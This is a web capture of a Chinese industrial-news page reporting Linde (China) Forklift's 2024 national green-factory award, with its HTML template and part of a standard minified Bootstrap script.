

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shiyanyongpin.cn/2220.html
body_size: 7608
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="世界工厂网-">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>林德（中国）荣获国家级绿色工厂_世界工厂网</title>
<meta name="keywords" content="世界工厂网" />
<meta name="description" content="&nbsp;2024年1月，国家工业和信息化部公布了2023年度绿色制造名单，林德（中国）叉车有限公司（以下简称“林德（中国）”）荣获国家级绿色工厂荣誉称号，标志着林德（中国）在绿色制造和可持续发展上迈向了一个新台阶。国家级绿色工厂是工信部为落实“十四五”工业绿色发展规..." />
<meta name="author" content="admin" />
<link rel='prev' title='初夏芒种丨WCITE 2024第二届中国西部国际交通博览会6月5日-7日，重庆有请！' href='http://www.shiyanyongpin.cn/2219.html'/><link rel='next' title='上海浦下防爆设备有限公司：防爆真空干燥箱，助力制药厂提升药品质量' href='http://www.shiyanyongpin.cn/2221.html'/><link rel="canonical" href="http://www.shiyanyongpin.cn/2220.html"/>
<link rel='shortlink' href='http://www.shiyanyongpin.cn/2220.html'/>
<script src="http://www.shiyanyongpin.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.shiyanyongpin.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.shiyanyongpin.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<link rel='stylesheet' id='_main-css' href='http://www.shiyanyongpin.cn/zb_users/theme/ydnew/style/css/main.min.css' type='text/css' media='all'/>
<link rel="shortcut icon" href="http://www.shiyanyongpin.cn/zb_users/upload/2019/09/201909261569505204121156.ico">
<!--[if lt IE 9]><script src="http://www.shiyanyongpin.cn/zb_users/theme/ydnew/style/js/html5.min.js"></script><![endif]-->
</head>        
<body class="post-template-default single single-post postid-2220 single-format-standard comment-open site-layout-2">
	
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.shiyanyongpin.cn/" title="世界工厂网"><img src="http://www.shiyanyongpin.cn/zb_users/upload/2022/03/202203061646554511117040.png" alt="世界工厂网"></a></h1>
		<ul class="site-nav site-navbar">
			       		        	<li id="nvabar-item-index"><a href="http://www.shiyanyongpin.cn/" title="临沂信息港">首页</a></li><li id="navbar-category-2"><a href="http://www.shiyanyongpin.cn/jingcai/">厂家新闻</a></li><li id="navbar-category-3"><a href="http://www.shiyanyongpin.cn/lxtt/">新闻头条</a></li><li id="navbar-category-4"><a href="http://www.shiyanyongpin.cn/lxsh/">民生生活</a></li><li id="navbar-category-5"><a href="http://www.shiyanyongpin.cn/shbt/">社会百态</a></li><li id="navbar-category-6"><a href="http://www.shiyanyongpin.cn/lxfw/">生活服务</a></li>		</ul>
		<span class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></span>
				<i class="fa fa-bars m-icon-nav"></i>
	</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.shiyanyongpin.cn/search.php?act=search">
			<input class="search-input" name="q" type="text" placeholder="输入关键字" value="">
			<button class="search-btn" type="submit"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>
<script>
	$(".navto-search").click(function(){
		$(".navto-search i").toggleClass("fa-remove");
		$("body").toggleClass("search-on");
	});
	$(".m-icon-nav").click(function(){
		$("body").toggleClass("m-nav-show");
		$(".site-navbar").slideToggle(100);
	});
</script>
	<section class="container-single">
		<div class="content-wrap">
			<div class="singleh">
				<div class="content">
					<h1 class="article-title"><a href="http://www.shiyanyongpin.cn/2220.html">林德（中国）荣获国家级绿色工厂</a></h1>
					<div class="article-infos">
						<div class="article-info">
							<a class="name" target="_blank" href="http://www.shiyanyongpin.cn/jingcai/" rel="nofollow">厂家新闻</a>
							<span class="time"> 2024年04月02日 16:37</span>
													</div>
											</div>

					<article class="article-content">
																		<p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">&nbsp;2024年1月，国家工业和信息化部公布了2023年度绿色制造名单，<span style="color: #232323; font-weight: 700;">林德（中国）叉车有限公司</span>（以下简称“林德（中国）”）荣获<span style="color: #232323; font-weight: 700;">国家级绿色工厂</span>荣誉称号，标志着<span style="color: #232323; font-weight: 700;">林德（中国）</span>在<span style="color: #232323; font-weight: 700;">绿色制造</span>和<span style="color: #232323; font-weight: 700;">可持续发展</span>上迈向了一个新台阶。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img src="http://i2023.danews.cc/upload/doc/20240402/660bbbfca3499.png" style="margin: 5px 0px; padding: 0px; border: 0px; vertical-align: middle; max-width: 1000px;"/></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-align: center;"><img src="http://i2023.danews.cc/upload/doc/20240402/660bbbfcae129.png" style="margin: 5px 0px; padding: 0px; border: 0px; vertical-align: middle; max-width: 1000px;"/></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">国家级绿色工厂是工信部为落实“十四五”工业绿色发展规划，全面推行绿色制造，助力工业领域实现碳达峰、碳中和目标，遴选出的各行业实现绿色高质量发展的典型企业。林德（中国）高度重视绿色工厂的创建工作。2023年初，成立了绿色工厂推进小组，联合研发、采购、工艺、质量、设施、物流、生产、公关等相关部门小组，全面开展“绿色工厂”认证，并按照绿色工厂的评价要求落实各要素的达成，深入实施绿色生产，精益制造。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em; text-align: center;"><span style="color: #232323; font-weight: 700;">多项创新举措</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em; text-align: center;"><span style="color: #232323; font-weight: 700;">打造绿色工厂</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">聚焦</span><span style="color: #232323; font-weight: 700;">可持续发展</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">林德（中国）坚持可持续发展的理念</span>，致力于减少温室气体排放。始终严格执行安全与环保政策，<span style="color: #232323; font-weight: 700;">坚持EHS绿色物流生产</span>，每一台林德叉车都经过精益设计，符合中国市场的所有环保要求；并且多款车型的排放已达到欧盟第三阶段标准，远高于市场上同类车型的排放标准。除此之外，<span style="color: #232323; font-weight: 700;">林德（中国）积极推动电动化进程</span>，加速<span style="color: #232323; font-weight: 700;">“</span><span style="color: #232323; font-weight: 700;">油转电”</span><span style="color: #232323; font-weight: 700;">产品结构</span>升级，以减少对传统资源的依赖，为客户提供<span style="color: #232323; font-weight: 700;">能耗低、排放少、质量好</span>的<span style="color: #232323; font-weight: 700;">叉车产品</span>，助力中国物流业绿色发展。在绿色能源使用方面，2023年5月，<span style="color: #232323; font-weight: 700;">林德（中国）漳州工厂太阳能项目正式建成使用。</span>2023年底，<span style="color: #232323; font-weight: 700;">厦门工厂和济南工厂的太阳能项目启动建设</span>，预计2024年投入使用，大大降低工厂能耗和排放。与此同时，2023年8月，林德（中国）销售和服务大区引入了服务车“油转电”项目，至今已有50台林德服务车成功实现了“油转电”落地应用。另外，2023年，<span style="color: #232323; font-weight: 700;">凯傲集团正式加入“科学碳目标倡议”（SBTi），</span>也标志着集团在可持续发展做出了庄严承诺。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">大力推行</span><span style="color: #232323; font-weight: 700;">资源循环利用</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">林德（中国）</span>致力于提高资源的利用效率，并推动循环经济的发展。在<span style="color: #232323; font-weight: 700;">工艺设计</span>和<span style="color: #232323; font-weight: 700;">生产过程</span>中格外注重<span style="color: #232323; font-weight: 700;">资源</span><span style="color: #232323; font-weight: 700;">节约</span>和<span style="color: #232323; font-weight: 700;">回收利用</span>，经过多年探索，已熔化<span style="color: #232323; font-weight: 700;">生产出 100% 可回收的叉车配重</span>，在减少废弃物产生的同时最大限度地利用可再生资源。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">驱动</span><span style="color: #232323; font-weight: 700;">技术创新升级</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">响应国家“双碳”政策，<span style="color: #232323; font-weight: 700;">林德（中国）</span>积极推动<span style="color: #232323; font-weight: 700;">新能源技术</span>的创新与研发，经过不懈努力，陆续推出了的<span style="color: #232323; font-weight: 700;">锂电池叉车</span>和<span style="color: #232323; font-weight: 700;">氢燃料电池叉车</span>等产品，运行过程实现净零排放。全新的<span style="color: #232323; font-weight: 700;">凯傲新能源解决方案</span>，充分发挥<span style="color: #232323; font-weight: 700;">凯傲的“三电”</span>核心优势，为各行各业的客户提供了<span style="color: #232323; font-weight: 700;">安全、高效、绿色、智能的物流搬运能源方案新体验。</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">重视安全与环境管理</span></p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;"><span style="color: #232323; font-weight: 700;">林德（中国）</span>将<span style="color: #232323; font-weight: 700;">安全</span>和<span style="color: #232323; font-weight: 700;">环境管理</span>作为核心价值观和业务运营的重要组成部分。公司采用<span style="color: #232323; font-weight: 700;">ISO45001</span>以及<span style="color: #232323; font-weight: 700;">IS</span><span style="color: #232323; font-weight: 700;">O14001职业健康</span>和<span style="color: #232323; font-weight: 700;">环境管理措施</span>、<span style="color: #232323; font-weight: 700;">ISO9001质量管理体系</span>，确保在生产和供应链环节中的安全性和环境友好性。<span style="color: #232323; font-weight: 700;">林德（中国）</span>将<span style="color: #232323; font-weight: 700;">产品安全</span>视为<span style="color: #232323; font-weight: 700;">关键决策因素</span>，并不断推动<span style="color: #232323; font-weight: 700;">环境健康</span>与<span style="color: #232323; font-weight: 700;">安全管理</span>的进步。</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; text-wrap: wrap; background-color: rgb(255, 255, 255); text-indent: 2em;">作为<span style="color: #232323; font-weight: 700;">物</span><span style="color: #232323; font-weight: 700;">料搬运行业代表企业-林德（中国）</span>践行<span style="color: #232323; font-weight: 700;">可持续发展战略，</span>不断通过技术创新和全球合作，<span style="color: #232323; font-weight: 700;">探索绿色发展新路径</span>，推动<span style="color: #232323; font-weight: 700;">工业车辆行业变革，为全球环境保护做出积极贡献。</span></p><p><br/></p>																	</article>


					<nav class="article-nav">
						<span class="article-nav-prev">上一篇 <a href="http://www.shiyanyongpin.cn/2219.html" rel="prev">初夏芒种丨WCITE 2024第二届中国西部国际交通博览会6月5日-7日，重庆有请！</a></span>						<span class="article-nav-next"><a href="http://www.shiyanyongpin.cn/2221.html" rel="next">上海浦下防爆设备有限公司：防爆真空干燥箱，助力制药厂提升药品质量</a> 下一篇</span>					</nav>


					<div class="relates">
						<div class="title" style="margin-bottom:30px; margin-top:20px;">
							<h3>相关推荐</h3>
						</div>
					</div>
					<div class="clearfix relate-boxx">
						<ul class="clearfix list">
							        						</ul>
					</div>
					
					<!--版权-->
					
					
					
					<div class="title" id="comments">
	<h3>评论 </h3>
</div>

<div id="respond" class="no_webshot">
	<form id="frmSumbit" target="_self" method="post" action="http://www.shiyanyongpin.cn/zb_system/cmd.php?act=cmt&amp;postid=2220&amp;key=b04435c816eccddc2adf9ef7f324700a" >
	<input type="hidden" name="inpId" id="inpId" value="2220" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
		<div class="comt">
						<div class="comt-title">
				<img src="http://www.shiyanyongpin.cn/zb_users/theme/ydnew/include/avator/17.jpg" class="avatar avatar-100" height="100" width="100">
				<p><a id="cancel-comment-reply-link" href="javascript:;">取消</a></p>
			</div>
			<div class="comt-box">
				<textarea placeholder="你的评论可以一针见血" class="input-block-level comt-area" name="txaArticle" id="txaArticle" cols="100%" rows="3" tabindex="1"></textarea>
				<div class="comt-ctrl">
					<button name="sumbit" type="submit" id="submit" tabindex="5" onclick="return zbp.comment.post()">提交评论</button>
					<!-- <span data-type="comment-insert-smilie" class="muted comt-smilie"><i class="icon-thumbs-up icon12"></i> 表情</span> -->
				</div>
			</div>
						<div class="comt-comterinfo" id="comment-author-info">
				<ul>
					<li class="form-inline">
						<label class="hide" for="author">昵称</label>
						<input class="ipt" type="text" name="inpName" id="inpName" value="访客" tabindex="2" placeholder="昵称">
						<span class="text-muted">昵称 (必填)</span>
					</li>
					<li class="form-inline">
						<label class="hide" for="email">邮箱</label>
						<input class="ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
						<span class="text-muted">邮箱</span>
					</li>
					<li class="form-inline">
						<label class="hide" for="url">网址</label>
						<input class="ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
						<span class="text-muted">网址</span>
					</li>
									</ul>
			</div>
					</div>
	</form>
</div>
<script type="text/javascript">
	$("#txaArticle").click(function(){//搜索JS
//		$(".nav-search i").toggleClass("fa-remove");//点击状态改变css
		$(".comt-comterinfo").toggle(200);
	});
</script>
<div id="postcomments">
	<label id="AjaxCommentBegin"></label>
			<div class="pagenav">
</div>
	<label id="AjaxCommentEnd"></label>
</div>

				</div>
			</div>
		</div>
		<div class="mt10">
			
<aside class="sidebar">
	
	    	

<div class="widget widget_ui_posts_list">
	<h3>热门文章<span class="w_title">TOP ARTICLES</span></h3>
	<ul>
		        		<li><span>1</span><a href="http://www.shiyanyongpin.cn/2290.html">守护未来，共筑梦想——中国人寿财险广东省分公司</a></li>
		    		<li><span>2</span><a href="http://www.shiyanyongpin.cn/2288.html">cad下载更安全，认准官方渠道</a></li>
		    		<li><span>3</span><a href="http://www.shiyanyongpin.cn/2292.html">防潮封堵剂，为电气设备筑牢安全防线</a></li>
		    		<li><span>4</span><a href="http://www.shiyanyongpin.cn/2291.html">超越极限 提升产能：多马工具携多款新品重磅亮相CIMT 2025</a></li>
		    		<li><span>5</span><a href="http://www.shiyanyongpin.cn/2293.html">喷涂型防火堵料，全方位守护电气设备安全</a></li>
		    		<li><span>6</span><a href="http://www.shiyanyongpin.cn/2289.html">日立参加“中国发展高层论坛2025”</a></li>
		    		<li><span>7</span><a href="http://www.shiyanyongpin.cn/2294.html">东崎仪表结合工业4.0打造智能温控器领军品牌</a></li>
		    		<li><span>8</span><a href="http://www.shiyanyongpin.cn/2296.html">电解铝行业智能化转型再加速！广域铭岛全厂智能决策中枢正式启用</a></li>
		    		<li><span>9</span><a href="http://www.shiyanyongpin.cn/2287.html">“鲲鹏展翼，智造启航”汉高鲲鹏工厂试车仪式在烟台举行</a></li>
		    		<li><span>10</span><a href="http://www.shiyanyongpin.cn/2286.html">非标自动化设备：驱动制造业升级的新引擎</a></li>
			</ul>
</div>

<div class="widget widget_ui_posts">
	<h3>最近发表<span class="w_title">NEW ARTICLES</span></h3>   <ul>
       <li><a target="_blank" href="http://www.shiyanyongpin.cn/2321.html"><span class="thumbnail"><img src="https://static.chaojimeijie.com/images/20260202/2a3dc56f-4ba5-4d26-94b7-4c80975ec980.jpeg" alt="瑞浦兰钧发布盈利预喜公告，预计25年实现扭亏为盈，即将开启全球化增长新阶段"> </span><span class="text">瑞浦兰钧发布盈利预喜公告，预计25年实现扭亏为盈，即将开启全球化增长新阶段</span><span class="muted">2026-02-02</span><span class="muted">阅读(20)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.shiyanyongpin.cn/2320.html"><span class="thumbnail"><img src="https://img2.danews.cc/upload/images/20260107/eec9eab420b8f83fa1c88678a0d36454.jpg" alt="四万台的里程碑，台群856系列立加与您共创"> </span><span class="text">四万台的里程碑，台群856系列立加与您共创</span><span class="muted">2026-01-07</span><span class="muted">阅读(41)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.shiyanyongpin.cn/2319.html"><span class="thumbnail"><img src="https://pic.cnmtpt.com/Uploadfiles/20251208/6390080744895001607002156.png" alt="强强联手，山特助行业标杆打造工业自动化“生命线”"> </span><span class="text">强强联手，山特助行业标杆打造工业自动化“生命线”</span><span class="muted">2025-12-08</span><span class="muted">阅读(63)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.shiyanyongpin.cn/2318.html"><span class="thumbnail"><img src="http://objectnsg.oss-cn-beijing.aliyuncs.com/yhdoc/202511/28/202511281021221175637408.jpeg" alt="广东德帕化学亮相2025中国国际机床展览会（CIMT）"> </span><span class="text">广东德帕化学亮相2025中国国际机床展览会（CIMT）</span><span class="muted">2025-11-28</span><span class="muted">阅读(130)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.shiyanyongpin.cn/2317.html"><span class="thumbnail"><img src="https://pic.cnmtpt.com/Uploadfiles/20251106/6389804500135173866225084.png" alt="硬控“风光”新能源！剖析山特 M PLUS 工业 UPS 的多领域应用"> </span><span class="text">硬控“风光”新能源！剖析山特 M PLUS 工业 UPS 的多领域应用</span><span class="muted">2025-11-06</span><span class="muted">阅读(110)</span></a>
	</li>
	    <li><a target="_blank" href="http://www.shiyanyongpin.cn/2316.html"><span class="thumbnail"><img src="https://pic.cnmtpt.com/Uploadfiles/20251023/6389681383391283054323405.png" alt="精密生产 + 可靠电力 ！山特城堡 UPS 助力手机制造“零中断”"> </span><span class="text">精密生产 + 可靠电力 ！山特城堡 UPS 助力手机制造“零中断”</span><span class="muted">2025-10-23</span><span class="muted">阅读(104)</span></a>
	</li>
	  </ul>
</div>

<div class="widget widget_ui_tags widget_tags">
	<h3>热门标签<span class="w_title">TOP TAGS</span></h3>	<div class="items">
		<ul><li><a target="_blank" href="http://www.shiyanyongpin.cn/tags/%E4%B8%87%E5%AE%B6%E7%94%9F%E6%B4%BB/">万家生活</a></li><li><a target="_blank" href="http://www.shiyanyongpin.cn/tags/%E7%A4%BE%E4%BC%9A%E7%99%BE%E6%80%81/">社会百态</a></li><li><a target="_blank" href="http://www.shiyanyongpin.cn/tags/%E7%B2%BE%E5%BD%A9%E6%95%85%E4%BA%8B/">精彩故事</a></li><li><a target="_blank" href="http://www.shiyanyongpin.cn/tags/%E4%B8%87%E5%AE%B6%E5%A4%B4%E6%9D%A1/">万家头条</a></li><li><a target="_blank" href="http://www.shiyanyongpin.cn/tags/%E5%A4%A9%E6%B4%A5%E6%9C%8D%E5%8A%A1/">天津服务</a></li></ul>
	</div>
</div>
    </aside>		</div>
	</section>    

<footer class="footer">
	<div class="container">
		<p>Copyright Your  Some Rights Reserved.<p>世界工厂网QQ525766660&nbsp;&nbsp;鲁ICP备1500121号&nbsp;&nbsp;<meta name="baidu-site-verification" content="ccpGZW5bKx" /></p>
	</div>
</footer>
<script type='text/javascript' src='http://www.shiyanyongpin.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://www.shiyanyongpin.cn/zb_users/theme/ydnew/style/js/style.js'></script>
</body>
</html><!--106.44 ms , 14 queries , 2815kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://www.shiyanyongpin.cn/zb_users/theme/ydnew/style/js/bootstrap.min.js
body_size: 14082
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(dRgO){"use strict";function gfeT(){var dRgO=document.createElement("bootstrap"),gfeT={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var fMcM in gfeT)if(void 0!==dRgO.style[fMcM])return{end:gfeT[fMcM]};return!1}dRgO.fn.emulateTransitionEnd=function(gfeT){var fMcM=!1,fHfc=this;dRgO(this).one("bsTransitionEnd",function(){fMcM=!0});var dMcJ=function(){fMcM||dRgO(fHfc).trigger(dRgO.support.transition.end)};return setTimeout(dMcJ,gfeT),this},dRgO(function(){dRgO.support.transition=gfeT(),dRgO.support.transition&&(dRgO.event.special.bsTransitionEnd={bindType:dRgO.support.transition.end,delegateType:dRgO.support.transition.end,handle:function(gfeT){return dRgO(gfeT.target).is(this)?gfeT.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fMcM=dRgO(this),dMcJ=fMcM.data("bs.alert");dMcJ||fMcM.data("bs.alert",dMcJ=new fHfc(this)),"string"==typeof gfeT&&dMcJ[gfeT].call(fMcM)})}var fMcM='[data-dismiss="alert"]',fHfc=function(gfeT){dRgO(gfeT).on("click",fMcM,this.close)};fHfc.VERSION="3.2.0",fHfc.prototype.close=function(gfeT){function fMcM(){bOfZ.detach().trigger("closed.bs.alert").remove()}var fHfc=dRgO(this),dMcJ=fHfc.attr("data-target");dMcJ||(dMcJ=fHfc.attr("href"),dMcJ=dMcJ&&dMcJ.replace(/.*(?=#[^\s]*$)/,""));var bOfZ=dRgO(dMcJ);gfeT&&gfeT.preventDefault(),bOfZ.length||(bOfZ=fHfc.hasClass("alert")?fHfc:fHfc.parent()),bOfZ.trigger(gfeT=dRgO.Event("close.bs.alert")),gfeT.isDefaultPrevented()||(bOfZ.removeClass("in"),dRgO.support.transition&&bOfZ.hasClass("fade")?bOfZ.one("bsTransitionEnd",fMcM).emulateTransitionEnd(150):fMcM())};var dMcJ=dRgO.fn.alert;dRgO.fn.alert=gfeT,dRgO.fn.alert.Constructor=fHfc,dRgO.fn.alert.noConflict=function(){return dRgO.fn.alert=dMcJ,this},dRgO(document).on("click.bs.alert.data-api",fMcM,fHfc.prototype.close)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.button"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.button",dMcJ=new fMcM(this,bOfZ)),"toggle"==gfeT?dMcJ.toggle():gfeT&&dMcJ.setState(gfeT)})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.isLoading=!1};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={loadingText:"loading..."},fMcM.prototype.setState=function(gfeT){var fMcM="disabled",fHfc=this.$element,dMcJ=fHfc.is("input")?"val":"html",bOfZ=fHfc.data();gfeT+="Text",null==bOfZ.resetText&&fHfc.data("resetText",fHfc[dMcJ]()),fHfc[dMcJ](null==bOfZ[gfeT]?this.options[gfeT]:bOfZ[gfeT]),setTimeout(dRgO.proxy(function(){"loadingText"==gfeT?(this.isLoading=!0,fHfc.addClass(fMcM).attr(fMcM,fMcM)):this.isLoading&&(this.isLoading=!1,fHfc.removeClass(fMcM).removeAttr(fMcM))},this),0)},fMcM.prototype.toggle=function(){var dRgO=!0,gfeT=this.$element.closest('[data-toggle="buttons"]');if(gfeT.length){var fMcM=this.$element.find("input");"radio"==fMcM.prop("type")&&(fMcM.prop("checked")&&this.$element.hasClass("active")?dRgO=!1:gfeT.find(".active").removeClass("active")),dRgO&&fMcM.prop("checked",!this.$element.hasClass("active")).trigger("change")}dRgO&&this.$element.toggleClass("active")};var fHfc=dRgO.fn.button;dRgO.fn.button=gfeT,dRgO.fn.button.Constructor=fMcM,dRgO.fn.button.noConflict=function(){return dRgO.fn.button=fHfc,this},dRgO(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(fMcM){var fHfc=dRgO(fMcM.target);fHfc.hasClass("btn")||(fHfc=fHfc.closest(".btn")),gfeT.call(fHfc,"toggle"),fMcM.preventDefault()})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.carousel"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT),debU="string"==typeof gfeT?gfeT:bOfZ.slide;dMcJ||fHfc.data("bs.carousel",dMcJ=new fMcM(this,bOfZ)),"number"==typeof gfeT?dMcJ.to(gfeT):debU?dMcJ[debU]():bOfZ.interval&&dMcJ.pause().cycle()})}var fMcM=function(gfeT,fMcM){this.$element=dRgO(gfeT).on("keydown.bs.carousel",dRgO.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=fMcM,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",dRgO.proxy(this.pause,this)).on("mouseleave.bs.carousel",dRgO.proxy(this.cycle,this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},fMcM.prototype.keydown=function(dRgO){switch(dRgO.which){case 37:this.prev();break;case 